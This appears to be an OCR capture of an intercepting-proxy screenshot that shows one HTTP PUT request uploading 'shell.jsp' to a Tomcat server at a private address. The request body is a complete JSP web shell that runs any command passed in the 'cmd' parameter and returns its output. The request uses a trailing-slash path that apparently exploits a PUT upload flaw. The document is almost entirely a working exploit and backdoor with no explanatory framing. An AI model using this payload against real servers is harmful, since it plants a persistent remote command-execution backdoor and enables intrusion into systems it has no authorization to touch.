 Pretty 原始 \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 172.72.23.26:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8 Content-Length: 460
9
10 <%
11     String command = request.getParameter("cmd");
12     if(command != null)
13     {
14         java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
15         int a = -1;
16         byte[] b = new byte[2048];
17         out.print("<pre>");
18         while((a=in.read(b))!=-1)
19         {
20             out.println(new String(b));
21         }
22         out.print("</pre>");
23     } else {
24         out.print("format: xxx.jsp?cmd=Command");
25     }
26 %>